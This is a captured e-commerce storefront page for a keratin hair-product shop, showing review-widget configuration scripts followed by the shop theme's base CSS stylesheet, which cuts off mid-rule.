    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating-average-number {\n    font-weight: 600;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(112, 105, 188, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)"}},{"language_code":"en","content":{"average_review_singular_format":"[average_rating] (Loved by 14,722+ Babes)","average_review_plural_format":"[average_rating] (Loved by 14,722+ Babes)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] (Loved by 14,722+ Babes)","average_review_singular_format":"[average_rating] (Loved by 14,722+ Babes)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://heykeratin.com/cdn/shop/t/6/assets/base.css?v=5283702335686849421738712261
body_size: 51094
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: 